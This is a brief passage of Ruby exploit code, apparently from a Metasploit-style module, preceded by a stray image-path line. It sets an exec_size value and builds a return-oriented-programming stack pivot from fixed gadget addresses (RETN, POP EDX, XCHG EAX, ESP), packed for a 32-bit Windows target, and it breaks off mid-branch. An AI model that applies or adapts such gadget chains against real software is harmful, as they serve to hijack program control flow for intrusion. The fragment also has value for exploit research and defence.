
exec_size = 0xffffffff - code.length + 1
if t['Random']
stack_pivot = [
0x0c0c0c0c, # 0c0c0c08
0x7c347f98, # RETN
0x7c347f97, # POP EDX # RETN
0x7c348b05 # XCHG EAX, ESP # RET
].pack("V*")
else